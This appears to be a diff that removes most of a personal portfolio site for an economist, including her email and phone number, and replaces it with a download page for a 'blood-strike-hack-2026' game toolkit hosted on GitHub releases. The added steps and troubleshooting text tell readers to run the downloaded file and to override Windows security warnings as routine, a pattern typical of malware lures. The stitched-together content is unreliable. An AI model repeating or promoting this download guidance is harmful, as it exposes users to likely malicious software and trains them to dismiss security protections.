-.tog .sw::after{content:"";position:absolute;top:2px;left:2px;width:12px;height:12px;border-radius:50%;background:var(--ink);transition:left .2s}
-.tog[aria-pressed="true"] .sw{background:var(--teal)} .tog[aria-pressed="true"] .sw::after{left:14px}
-.lc{position:relative}
-.lc svg{display:block;width:100%;height:auto;touch-action:pan-y}
-.tip{position:absolute;pointer-events:none;background:#2C3E50;color:#ECF0F1;border:1px solid #7F8C8D;border-radius:4px;padding:6px 9px;font-family:var(--mono);font-size:.72rem;line-height:1.4;white-space:nowrap;transform:translate(-50%,-110%);opacity:0;transition:opacity .12s}
-.tip.on{opacity:1}
-.tip b{color:var(--teal);font-weight:500}
-.draw{stroke-dasharray:var(--len);stroke-dashoffset:0}
-.card .more{display:grid;gap:6px 12px;grid-template-columns:84px minmax(0,1fr);font-size:.93rem;margin:0}
-.card .more[hidden]{display:none}
-.morebtn{justify-self:start;font:inherit;font-size:.82rem;background:transparent;color:var(--teal);border:1px solid var(--line);border-radius:4px;padding:5px 12px;cursor:pointer}
-.morebtn:hover{border-color:var(--teal)}
-.area{transition:transform .2s,box-shadow .2s}
-.area:hover{transform:translateY(-3px);box-shadow:0 8px 20px rgba(44,62,80,.12)}
-.map{position:relative}
-.map svg{display:block;width:100%;height:auto}
-.routes{display:flex;flex-wrap:wrap;gap:6px}
-.routes button{font:inherit;font-size:.78rem;background:var(--bg);color:var(--ink);border:1px solid var(--line);border-radius:99px;padding:4px 11px;cursor:pointer}
-.routes button[aria-pressed="true"]{border-color:var(--teal);color:var(--teal)}
-.routeinfo{font-size:.86rem;color:var(--muted);min-height:2.6em}
-.routeinfo b{color:var(--ink)}
-.reveal{transition:opacity .6s ease,transform .6s ease}
-.reveal.pre{opacity:0;transform:translateY(14px)}
-@media (prefers-reduced-motion:reduce){.reveal,.reveal.pre{opacity:1;transform:none;transition:none}.area:hover{transform:none}}
+    <div style="background-color:#fff7f0; border:1px solid #ffd9bd; border-radius:14px; padding:20px 22px; margin:0 0 18px 0;">
+      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Step 1 — Open the download page</p>
+      <p style="margin:0; font-size:15px; color:#3d4757;">Go to <a href="https://github.com/NishigandhaKhaire/blood-strike-hack-2026-striker-loadout-toolkit/releases" style="color:#b23cff; font-weight:700; text-decoration:none;">the releases page</a>. Visit this link to download the application.</p>
+    </div>
 
-.actions{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 10px}
-.hbtn{font-size:.86rem;font-weight:500;text-decoration:none;color:var(--heroink);border:1px solid rgba(255,255,255,.3);padding:7px 14px;border-radius:4px}
-.hbtn:hover{border-color:var(--herogold)}
-.hbtn.pri{background:var(--herogold);border-color:var(--herogold);color:#2C3E50;font-weight:600}
-.hbtn.pri:hover{opacity:.9}
-nav.top a.navcta{background:var(--teal);color:var(--bg);padding:4px 12px;border-radius:99px;font-weight:600}
-nav.top a.navcta:hover{color:var(--bg);opacity:.9}
-#contact .lead{color:var(--muted);max-width:60ch;margin:6px 0 20px}
-.cgrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,220px),1fr));gap:12px}
-.ccard{background:var(--paper);border:1px solid var(--line);border-top:3px solid var(--teal);border-radius:6px;padding:16px 18px;display:flex;flex-direction:column;gap:6px;align-items:flex-start;min-width:0}
-.clbl{font-family:var(--mono);font-size:.72rem;letter-spacing:.08em;text-transform:uppercase;color:var(--muted)}
-.cval{font-size:1.02rem;font-weight:600;color:var(--ink);text-decoration:none;overflow-wrap:anywhere}
-.cval:hover{color:var(--teal)}
-.ccard .copy{color:var(--muted);border-color:var(--line)}
-.ccard .copy:hover{color:var(--ink);border-color:var(--teal)}
-#contact>.in{width:100%;max-width:1000px;margin:0 auto}
-.cfoot{margin-top:18px;font-size:.86rem;color:var(--muted)}
-.foot a{color:var(--muted)}
-.totop{font:inherit;font-size:.8rem;color:var(--teal);background:none;border:1px solid var(--line);border-radius:99px;padding:3px 12px;cursor:pointer}
-.totop:hover{border-color:var(--teal)}
+    <div style="background-color:#f0f7ff; border:1px solid #c9e0ff; border-radius:14px; padding:20px 22px; margin:0 0 18px 0;">
+      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Step 2 — Save the file to your PC</p>
+      <p style="margin:0; font-size:15px; color:#3d4757;">Use the download button on that page. Pick a folder you will remember, such as your Desktop or Downloads folder, so the file is easy to find afterwards.</p>
+    </div>
 
-.cbtns{display:flex;flex-wrap:wrap;gap:6px;align-items:center}
-.mini{font-size:.75rem;color:var(--teal);text-decoration:none;border:1px solid var(--line);border-radius:3px;padding:1px 8px}
-.mini:hover{border-color:var(--teal)}
-.toast{position:fixed;left:50%;bottom:20px;transform:translateX(-50%) translateY(20px);background:#2C3E50;color:#ECF0F1;border:1px solid #7F8C8D;border-radius:6px;padding:9px 14px;font-size:.86rem;opacity:0;pointer-events:none;transition:opacity .2s,transform .2s;z-index:20;max-width:calc(100vw - 32px)}
-.toast.on{opacity:1;transform:translateX(-50%) translateY(0)}
+    <div style="background-color:#f0fff6; border:1px solid #c6f0d8; border-radius:14px; padding:20px 22px; margin:0 0 18px 0;">
+      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Step 3 — Start the toolkit</p>
+      <p style="margin:0; font-size:15px; color:#3d4757;">Open the downloaded file on your Windows PC. If Windows shows a security prompt, choose the option that lets you continue — this is a normal notice for files downloaded from the internet. The toolkit window will appear and you can begin.</p>
+    </div>
 
-.emenu{position:relative}
-.eopts{position:absolute;top:calc(100% + 8px);left:0;z-index:30;min-width:220px;background:var(--bg);border:1px solid var(--line);border-radius:8px;padding:6px;display:grid;box-shadow:0 14px 34px rgba(20,28,36,.28);animation:pop .18s ease-out}
-.eopts[hidden]{display:none}
-.eopts a,.eopts button{font:inherit;font-size:.88rem;text-align:left;color:var(--ink);text-decoration:none;background:none;border:0;padding:10px 12px;border-radius:4px;cursor:pointer}
-.eopts a:hover,.eopts button:hover,.eopts a:focus-visible,.eopts button:focus-visible{background:var(--paper);color:var(--ink)}
+    <div style="text-align:center; margin:26px 0 10px 0;">
+      <a href="https://github.com/NishigandhaKhaire/blood-strike-hack-2026-striker-loadout-toolkit/releases" style="display:inline-block; padding:16px 38px; font-size:17px; font-weight:800; color:#ffffff; text-decoration:none; border-radius:14px; background-image:linear-gradient(135deg, #22c55e 0%, #0ea5e9 100%); box-shadow:0 8px 20px rgba(14,120,180,0.30);">⬇ Go to the Download Page</a>
+    </div>
 
-.focus{display:flex;flex-wrap:wrap;gap:8px;align-items:center}
-.focus .lbl{font-family:var(--mono);font-size:.72rem;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);margin-right:4px}
-.ftag{font-size:.84rem;background:var(--paper);border:1px solid var(--line);color:var(--ink);padding:4px 12px;border-radius:99px}
-.sub{padding-top:10px;border-top:1px solid var(--line)}
-.fab{position:fixed;right:max(16px,env(safe-area-inset-right,0px));bottom:max(18px,env(safe-area-inset-bottom,0px));z-index:12;font:inherit;font-size:.84rem;font-weight:600;background:#2C3E50;color:#ECF0F1;border:1px solid #7F8C8D;border-radius:99px;padding:9px 16px;cursor:pointer;box-shadow:0 6px 18px rgba(44,62,80,.25);opacity:0;transform:translateY(12px);pointer-events:none;transition:opacity .2s,transform .2s}
-.fab.on{opacity:1;transform:none;pointer-events:auto}
-.fab:hover{background:#34495E}
-@media (prefers-reduced-motion:reduce){.fab{transition:none}}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">🖥️ Your First Ten Minutes</h2>
+    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">When the toolkit opens for the first time it will be empty, which is exactly what you want. Work through these in order and you will have a working setup before you finish your coffee.</p>
+    <ol style="margin:0 0 16px 0; padding-left:22px; font-size:16px; color:#3d4757;">
+      <li style="margin-bottom:10px;">Create your first Striker profile and give it a name you recognise.</li>
+      <li style="margin-bottom:10px;">Add one weapon loadout to that profile. Start with the gun you use most.</li>
+      <li style="margin-bottom:10px;">Open the practice area and run one short aim drill so the tool has a starting number to compare against.</li>
+      <li style="margin-bottom:10px;">Add your squad members and assign a simple role to each.</li>
+      <li style="margin-bottom:0;">Play a match, then log it. That single entry becomes the first point on your analytics chart.</li>
+    </ol>
 
-.pages{display:grid;grid-template-columns:1fr 1fr;gap:10px}
-.pages img{width:100%;height:auto;display:block;border:1px solid var(--line);border-radius:3px;box-shadow:0 4px 14px rgba(44,62,80,.14);background:#fff}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">🎯 Making Practice Actually Count</h2>
+    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">Practice only helps when you can see it working. Keep sessions short and repeatable: five to ten minutes per drill, the same drill, several times a week. The toolkit records each run so you are comparing like with like.</p>
+    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">Use the recoil practice mode to learn a weapon's pattern slowly, then speed up. When a drill stops improving, change one thing — your sensitivity note, your loadout, or the range of the target — and log the result. Over a couple of weeks the trend line will tell you more than any single session ever could.</p>
 
-.gal{display:grid;gap:8px}
-.gview{position:relative;background:#fff;border:1px solid var(--line);border-radius:4px;display:grid;place-items:center;overflow:hidden;touch-action:pan-y}
-.gimg{width:100%;height:auto;display:block;cursor:zoom-in;user-select:none;-webkit-user-drag:none}
-.gnav{position:absolute;top:50%;transform:translateY(-50%);width:38px;height:38px;border-radius:50%;border:1px solid #7F8C8D;background:rgba(44,62,80,.88);color:#ECF0F1;font-size:1.4rem;line-height:1;cursor:pointer;display:grid;place-items:center;z-index:2}
-.gnav:hover{background:#2C3E50}
-.gnav:disabled{opacity:.3;cursor:default}
-.gprev,.lbprev{left:8px}.gnext,.lbnext{right:8px}
-.gbar{display:flex;justify-content:space-between;align-items:center;gap:8px;flex-wrap:wrap}
-.gcount{font-family:var(--mono);font-size:.78rem;color:var(--muted)}
-.gfull{font:inherit;font-size:.82rem;font-weight:600;background:#2C3E50;color:#ECF0F1;border:0;border-radius:4px;padding:6px 12px;cursor:pointer}
-.gfull:hover{background:#34495E}
-.lb{position:fixed;inset:0;z-index:50;background:#1E2A36;display:grid;grid-template-rows:auto 1fr;touch-action:pan-y}
-.lb[hidden]{display:none}
-.lbtop{display:flex;justify-content:space-between;align-items:center;padding:max(10px,env(safe-area-inset-top,0px)) 16px 10px;color:#ECF0F1}
-.lbcount{font-family:var(--mono);font-size:.82rem}
-.lbclose{font:inherit;font-size:.86rem;font-weight:600;background:#ECF0F1;color:#2C3E50;border:0;border-radius:4px;padding:6px 12px;cursor:pointer}
-.lbimg{max-width:calc(100vw - 32px);max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);width:auto;height:auto;margin:auto;display:block;background:#fff;user-select:none;-webkit-user-drag:none}
-.lb .gnav{position:fixed}
-[id]{scroll-margin-top:84px}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">👥 Planning Your Squad</h2>
+    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">Squad planning works best when everyone knows their job before the match begins. Add each player once, then build plans on top of that roster. Name each plan after the map or mode it is for, so nobody has to guess which plan to load.</p>
+    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">If a plan keeps failing, edit it rather than starting fresh. Your saved plans form a small history of what your group has tried, and that history is genuinely useful when you review a session.</p>
 
-.dd{position:relative}
-.dd .car{font-size:.7em;opacity:.7}
-.ddm{position:absolute;top:100%;left:-12px;min-width:250px;padding:6px;margin-top:6px;background:var(--bg);border:1px solid var(--line);border-radius:6px;animation:pop .18s ease-out;box-shadow:0 12px 28px rgba(44,62,80,.16);display:none;z-index:20}
-.ddm::before{content:"";position:absolute;left:0;right:0;top:-10px;height:10px}
-nav.top .ddm a{display:block;padding:8px 10px;border-radius:4px;color:var(--ink);font-size:.86rem;line-height:1.35}
-nav.top .ddm a:hover,nav.top .ddm a:focus-visible{background:var(--paper);color:var(--ink)}
-nav.top .ddm a.ddall{font-weight:600;border-bottom:1px solid var(--line);border-radius:4px 4px 0 0;margin-bottom:4px}
-@media (hover:hover){.dd:hover .ddm{display:block}}
-.dd:focus-within .ddm,.dd.open .ddm{display:block}
-@media (max-width:620px){.ddm{position:fixed;left:16px;right:16px;top:auto;min-width:0}}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">📊 Reading Your Match Analytics</h2>
+    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">The analytics view is built from the matches you log. It highlights which loadouts you perform best with, which ones you keep losing with, and how your accuracy notes trend over time. Log honestly — a padded entry only fools your own charts.</p>
+    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">A practical habit: after every session, look at the summary for sixty seconds and write one sentence about what you would change next time. The toolkit keeps that note attached to the session, so future you can see the reasoning.</p>
 
-nav.top a.lang{font-weight:600;color:var(--ink);border:1px solid var(--line);border-radius:99px;padding:3px 10px}
-nav.top a.lang:hover{border-color:var(--ink)}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">💡 Helpful Tips</h2>
+    <ul style="margin:0 0 16px 0; padding-left:22px; font-size:16px; color:#3d4757;">
+      <li style="margin-bottom:10px;">Name loadouts by purpose, not by date — "Close Range" is easier to find than "Build 7".</li>
+      <li style="margin-bottom:10px;">Keep one profile as a scratch pad for experiments so your main profiles stay clean.</li>
+      <li style="margin-bottom:10px;">Log matches the same day. Notes written later are always vaguer.</li>
+      <li style="margin-bottom:10px;">Back up your toolkit folder occasionally if you have built up a lot of match history.</li>
+      <li style="margin-bottom:0;">Review your analytics weekly rather than after every single match.</li>
+    </ul>
 
-@keyframes pop{from{opacity:0;transform:translateY(-6px)}to{opacity:1;transform:none}}
-@media (prefers-reduced-motion:reduce){.eopts,.ddm{animation:none}}
-html[data-theme="dark"]{--bg:#17202A;--paper:#212F3D;--ink:#ECF0F1;--muted:#BDC3C7;--line:#34495E;--teal:#ECF0F1;--tealsoft:#212F3D;--gold:#95A5A6;--goldsoft:#212F3D;--neg:#E8A08F;--hero:#2C3E50;--heroink:#ECF0F1;--herosub:#BDC3C7;--herogold:#ECF0F1;color-scheme:dark}
-html[data-theme="dark"] body{background:var(--bg);color:var(--ink)}
-html[data-theme="dark"] .band{background:#212F3D}
-html[data-theme="dark"] .eopts{box-shadow:0 14px 34px rgba(0,0,0,.5)}
-.themeb{font:inherit;font-size:.95rem;line-height:1;width:32px;height:32px;display:inline-grid;place-items:center;border:1px solid var(--line);border-radius:50%;background:transparent;color:var(--ink);cursor:pointer;padding:0}
-.themeb:hover{border-color:var(--ink)}
-header.hero .eopts a,header.hero .eopts button{color:var(--ink)!important;text-decoration:none}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">❓ Troubleshooting</h2>
+    <p style="margin:0 0 10px 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">The download page opened but nothing saved.</strong> Check your browser's downloads area. Some browsers ask for confirmation before saving a file, and the prompt can appear behind the main window.</p>
+    <p style="margin:0 0 10px 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">Windows showed a warning when I opened the file.</strong> This is standard for files downloaded from the internet. Choose the option to continue so the toolkit can start.</p>
+    <p style="margin:0 0 10px 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">The window looks small or cramped.</strong> Resize it using the normal window controls, or drag the corners. The layout adjusts to the space it is given.</p>
+    <p style="margin:0 0 10px 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">I cannot find a loadout I saved.</strong> Use the search or profile filter first — loadouts are listed under the Striker profile they were created in.</p>
+    <p style="margin:0 0 0 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">A newer version has been released.</strong> Simply return to the releases page and download again. Your saved profiles and match history stay where they are.</p>
 
-.ic{width:1.05em;height:1.05em;stroke:currentColor;fill:none;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex:none}
-.hbtn,.mini,.eopts a,.eopts button,.copy,.sendb{display:inline-flex;align-items:center;gap:.45em}
-.clbl{display:inline-flex;align-items:center;gap:.5em}
-.clbl .ic{width:1.35em;height:1.35em;stroke-width:1.6;color:var(--ink)}
-.mini{padding:3px 9px}
-.cform{margin-top:16px;background:var(--paper);border:1px solid var(--line);border-top:3px solid var(--teal);border-radius:6px;padding:18px;display:grid;gap:12px}
-.cfh p{margin:4px 0 0;color:var(--muted);font-size:.9rem}
-.cform label{display:grid;gap:5px;font-size:.84rem;color:var(--muted)}
-.cform input,.cform textarea{font:inherit;font-size:.95rem;color:var(--ink);background:var(--bg);border:1px solid var(--line);border-radius:5px;padding:10px 12px;width:100%;box-sizing:border-box}
-.cform textarea{resize:vertical;min-height:110px}
-.cform input:focus,.cform textarea:focus{outline:2px solid var(--teal);outline-offset:1px}
-.cform [aria-invalid="true"]{border-color:var(--neg)}
-.row2{display:grid;grid-template-columns:1fr 1fr;gap:12px}
-@media (max-width:620px){.row2{grid-template-columns:1fr}}
-.cform .hp{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip-path:inset(50%);opacity:0;pointer-events:none}
-.cfrow{display:flex;align-items:center;gap:14px;flex-wrap:wrap}
-.sendb{font:inherit;font-weight:600;font-size:.92rem;background:var(--teal);color:var(--bg);border:0;border-radius:5px;padding:10px 18px;cursor:pointer}
-.sendb:hover{opacity:.92}
-.sendb.alt{background:transparent;color:var(--ink);border:1px solid var(--line)}
-.sendb.alt:hover{border-color:var(--ink)}.sendb:disabled{opacity:.6;cursor:default}
-.cfst{font-size:.88rem;color:var(--muted)}
-.cfst.ok{color:var(--ink);font-weight:600}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">📦 Download Again Anytime</h2>
+    <p style="margin:0 0 18px 0; font-size:16px; color:#3d4757;">Keep this page bookmarked. If you move to a new PC, or if you accidentally delete the toolkit, the same link will always have the current version ready.</p>
+    <p style="margin:0 0 22px 0; font-size:16px; color:#3d4757;">Visit this link to download the application: <a href="https://github.com/NishigandhaKhaire/blood-strike-hack-2026-striker-loadout-toolkit/releases" style="color:#b23cff; font-weight:700; text-decoration:none;">blood-strike-hack-2026-striker-loadout-toolkit releases</a>.</p>
 
-.rail{position:fixed;right:max(14px,env(safe-area-inset-right,0px));top:50%;transform:translate(16px,-50%);display:flex;flex-direction:column;gap:10px;z-index:12;opacity:0;pointer-events:none;transition:opacity .25s,transform .25s}
-.rail.on{opacity:1;transform:translate(0,-50%);pointer-events:auto}
-.rbtn{position:relative;width:44px;height:44px;border-radius:50%;display:grid;place-items:center;background:#2C3E50;color:#ECF0F1;border:1px solid #7F8C8D;box-shadow:0 6px 18px rgba(20,28,36,.22);text-decoration:none}
-.rbtn .ic{width:20px;height:20px}
-.rbtn:hover,.rbtn:focus-visible{background:#34495E}
-.rtip{position:absolute;right:calc(100% + 10px);top:50%;transform:translateY(-50%);white-space:nowrap;background:#2C3E50;color:#ECF0F1;font-size:.78rem;font-weight:600;padding:5px 9px;border-radius:4px;opacity:0;pointer-events:none;transition:opacity .15s}
-.rbtn:hover .rtip,.rbtn:focus-visible .rtip{opacity:1}
-html[data-theme="dark"] .rbtn{background:#ECF0F1;color:#2C3E50;border-color:#BDC3C7}
-@media (max-width:620px){
- .rail{top:auto;bottom:max(18px,env(safe-area-inset-bottom,0px));right:auto;left:max(16px,env(safe-area-inset-left,0px));flex-direction:row;transform:translateY(12px)}
- .rail.on{transform:none}
- .rbtn{width:42px;height:42px}
- .rtip{display:none}
-}
-@media (prefers-reduced-motion:reduce){.rail{transition:none}}
+    <div style="text-align:center; border-top:1px solid #e6eaf2; padding-top:24px;">
+      <a href="https://github.com/NishigandhaKhaire/blood-strike-hack-2026-striker-loadout-toolkit/releases" style="display:inline-block; padding:16px 40px; font-size:17px; font-weight:800; color:#ffffff; text-decoration:none; border-radius:14px; background-image:linear-gradient(135deg, #6d28d9 0%, #db2777 100%); box-shadow:0 8px 20px rgba(120,20,120,0.30);">⬇ Get the Toolkit</a>
+    </div>
 
-.upd{font-size:.8rem;color:var(--muted)}
-</style>
-</head>
-<body>
-<script>try{if(localStorage.getItem("mk-theme")==="dark")document.documentElement.setAttribute("data-theme","dark")}catch(e){}</script>
-<svg width="0" height="0" style="position:absolute" aria-hidden="true" focusable="false"><defs>
-<symbol id="i-mail" viewBox="0 0 24 24"><rect x="3" y="5" width="18" height="14" rx="2"/><path d="m3.5 7 8.5 6 8.5-6"/></symbol>
-<symbol id="i-phone" viewBox="0 0 24 24"><path d="M5 4h3.5l2 5-2.4 1.5a11 11 0 0 0 5.4 5.4L15 13.5l5 2V19a2 2 0 0 1-2 2A15 15 0 0 1 3 6a2 2 0 0 1 2-2z"/></symbol>
-<symbol id="i-chat" viewBox="0 0 24 24"><path d="M20.5 11.5a8.5 8.5 0 0 1-12.4 7.6L3.5 20.5l1.4-4.4a8.5 8.5 0 1 1 15.6-4.6z"/><path d="M9 10.5h6M9 13.5h4"/></symbol>
-<symbol id="i-profile" viewBox="0 0 24 24"><rect x="3" y="3" width="18" height="18" rx="3"/><circle cx="12" cy="10" r="3"/><path d="M7 18a5 5 0 0 1 10 0"/></symbol>
-<symbol id="i-download" viewBox="0 0 24 24"><path d="M12 4v11M7 10l5 5 5-5M5 20h14"/></symbol>
-<symbol id="i-copy" viewBox="0 0 24 24"><rect x="8" y="8" width="12" height="12" rx="2"/><path d="M16 8V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h2"/></symbol>
-<symbol id="i-send" viewBox="0 0 24 24"><path d="M21 3 10 14M21 3l-7 18-4-7-7-4z"/></symbol>
-<symbol id="i-open" viewBox="0 0 24 24"><path d="M14 4h6v6M20 4l-9 9M18 14v5a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h5"/></symbol>
-<symbol id="i-card" viewBox="0 0 24 24"><rect x="3" y="5" width="18" height="14" rx="2"/><circle cx="8.5" cy="11" r="2"/><path d="M5.5 16a3 3 0 0 1 6 0M14 10h4M14 13h4"/></symbol>
-</defs></svg>
-<nav class="top" id="top" aria-label="Sections"><div class="in">
-  <button type="button" class="brand" aria-label="Back to the top of the page">Maya Keshk</button>
-  <a href="#about">About</a><div class="dd"><a class="ddt" href="#publications" aria-haspopup="true" aria-expanded="false">Publications <span class="car" aria-hidden="true">▾</span></a><div class="ddm" role="menu"><a role="menuitem" href="#publications" class="ddall">All publications</a><a role="menuitem" href="#egl">Beyond Energy Independence · EGL, 2026</a><a role="menuitem" href="#gdf">Green jobs in the GCC · GDF, 2025</a></div></div><div class="dd"><a class="ddt" href="#work" aria-haspopup="true" aria-expanded="false">Work samples <span class="car" aria-hidden="true">▾</span></a><div class="ddm" role="menu"><a role="menuitem" href="#work" class="ddall">All work samples</a><a role="menuitem" href="#credit">Consumer Credit Index</a><a role="menuitem" href="#newsletter">Ministerial newsletter</a><a role="menuitem" href="#lindo">Lindo consumer study</a><a role="menuitem" href="#imf">IMF outlook briefing</a><a role="menuitem" href="#brics">BRICS econometric study</a></div></div><a href="#experience">Experience</a><a class="opt" href="#skills">Skills</a><a href="#references">References</a><button type="button" class="themeb" id="themeb" aria-pressed="false" aria-label="Switch to night mode" title="Night mode">☾</button><a class="lang" href="ar.html" lang="ar" hreflang="ar">العربية</a><a class="navcta" href="#contact">Contact</a>
-</div></nav>
-
-<div class="wrap">
-
-<header class="hero">
-  <img src="[data-uri]" alt="Maya Keshk">
-  <div class="hgroup">
-    <h1>Maya Keshk</h1><span class="goldline" aria-hidden="true"></span>
-    <p class="role">Economist and research analyst · energy markets, global trade and geopolitical risk</p>
-    <div class="actions">
-      <div class="emenu"><button type="button" class="hbtn pri" id="ebtn" aria-expanded="false" aria-controls="eopts"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Email ▾</button>
-        <div class="eopts" id="eopts" hidden>
-          <a href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=mayakeshk3@gmail.com&amp;su=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Open in Gmail</a>
-          <a href="https://outlook.office.com/mail/deeplink/compose?to=mayakeshk3@gmail.com&amp;subject=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Open in Outlook</a>
-          <a href="mailto:mayakeshk3@gmail.com?subject=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-open"/></svg>Open in mail app</a>
-          <button type="button" class="ecopy"><svg class="ic" aria-hidden="true"><use href="#i-copy"/></svg>Copy email address</button>
-        </div></div>
-      <a class="hbtn" href="https://wa.me/97332009796" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg>WhatsApp</a>
-      <a class="hbtn" href="Maya_Keshk_Resume.pdf" download="Maya_Keshk_Resume.pdf" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-download"/></svg>Download CV</a>
-      <a class="hbtn" href="https://www.linkedin.com/in/mayakeshk" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-profile"/></svg>LinkedIn</a>
-      <a class="hbtn" href="#contact"><svg class="ic" aria-hidden="true"><use href="#i-card"/></svg>All contact details</a>
-    </div>
-    <div class="contact">
-      <span>mayakeshk3@gmail.com</span><button class="copy" type="button" data-copy="mayakeshk3@gmail.com">Copy</button>
-      <span>+973 3200 9796</span><button class="copy" type="button" data-copy="+973 3200 9796">Copy</button>
-      <span>Bahrain Golden Residence Holder</span>
-    </div>
-    <div class="badges"><span class="lbl">Featured in</span><span class="badge">European Governance Lab</span><span class="badge">Gulf Development Forum</span><span class="badge">Nile TV</span></div>
-  </div>
-</header>
-
-<section class="sec" id="about">
-  <div class="sechead"><span class="eyebrow">About</span></div>
-  <p>Maya Keshk is an economist specialising in macroeconomic analysis, energy markets, global trade and geopolitical risk. Her profile sits at the intersection of economic and business analysis: she assesses how macroeconomic conditions, policy decisions and geopolitical developments shape markets, and translates that assessment into implications for investment, strategy and commercial decisions.</p>
-  <p>This combined perspective allows her to move between the national and the company level, from interest rate cycles, trade flows and energy supply routes to market sizing, competitive positioning and feasibility. Her focus is on identifying emerging risks and opportunities before they are widely recognised, and on building the evidence required to act on them, with particular attention to the Gulf, Egypt and the wider Middle East.</p>
-  <p>Her approach combines financial and economic modelling, econometrics and index design with political and policy analysis. She holds a B.Sc. in Economics from London South Bank University, is completing an M.A. in International Relations at Liverpool John Moores University, and works fluently in both Arabic and English.</p>
-  <div class="focus"><span class="lbl">Areas of focus</span><span class="ftag">Energy and geopolitics</span><span class="ftag">Macroeconomics and policy</span><span class="ftag">Markets and business research</span><span class="ftag">Data, modelling and indices</span></div>
-  <div class="facts">
-    <div class="fact"><b>2</b><span>published papers on energy security and GCC green jobs</span></div>
-    <div class="fact"><b>1</b><span>national index built and adopted by a ministry</span></div>
-    <div class="fact"><b>166</b><span>consumers surveyed in an independent market study</span></div>
-    <div class="fact"><b>4</b><span>institutions: Ministry of Planning, Central Bank of Egypt, EGX, Arabreneur Business Consulting</span></div>
-  </div>
-</section>
-
-<section class="sec" id="publications">
-  <div class="sechead"><span class="eyebrow">Publications</span><h2>Published research</h2></div>
-  <div class="cards">
-    <article class="card reveal" id="egl" data-a="energy macro">
-      <div class="card-text">
-        <span class="kind">Published paper · European Governance Lab · 27 October 2026</span>
-        <h3>Beyond Energy Independence: Maritime Security as the Missing Pillar of European Energy Security</h3>
-        <dl class="qa"><dt>Question</dt><dd>After 2022, did Europe’s move away from Russian pipeline gas shift its energy risk to the sea?</dd></dl><dl class="more" hidden><dt>Approach</dt><dd>Quantitative indicators of gas imports and LNG flows, with case studies of the Red Sea disruption, the 2021 Suez blockage and the 2026 Hormuz closure.</dd><dt>Finding</dt><dd>Diversification cut dependence on one supplier but raised exposure to maritime chokepoints. The paper recommends crisis coordination, more LNG storage and terminal capacity, and diversified shipping routes.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
-        <div class="tags"><span class="tag">LNG markets</span><span class="tag">Energy security</span><span class="tag">Policy design</span></div>
-        <a class="btn" href="https://eugovlab.com/beyond-energy-independence-maritime-security-as-the-missing-pillar-of-european-energy-security/" target="_blank" rel="noopener">Read the paper</a>
-      </div>
-      <div class="card-viz">
-        <span class="vizt"><b>EU gas imports</b> · billion cubic metres, LNG in navy, pipeline in grey</span><svg viewBox="0 0 440 210" width="100%" role="img" aria-label="EU gas imports in billion cubic metres: LNG rose from 76.8 in 2021 to 141.1 in 2025 while pipeline gas fell from 267 to 156.6"><line x1="40" x2="434" y1="184.0" y2="184.0" stroke="var(--line)" stroke-dasharray="0"/><text x="34" y="187.0" font-size="10" fill="var(--muted)" text-anchor="end">0</text><line x1="40" x2="434" y1="134.3" y2="134.3" stroke="var(--line)" stroke-dasharray="2 3"/><text x="34" y="137.3" font-size="10" fill="var(--muted)" text-anchor="end">100</text><line x1="40" x2="434" y1="84.6" y2="84.6" stroke="var(--line)" stroke-dasharray="2 3"/><text x="34" y="87.6" font-size="10" fill="var(--muted)" text-anchor="end">200</text><line x1="40" x2="434" y1="34.9" y2="34.9" stroke="var(--line)" stroke-dasharray="2 3"/><text x="34" y="37.9" font-size="10" fill="var(--muted)" text-anchor="end">300</text><rect x="56.0" y="51.3" width="46" height="132.7" fill="var(--muted)" opacity=".45"/><rect x="56.0" y="13.1" width="46" height="38.2" fill="var(--teal)"/><text x="79.0" y="9.1" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">76.8</text><text x="79.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2021</text><rect x="134.0" y="76.4" width="46" height="107.6" 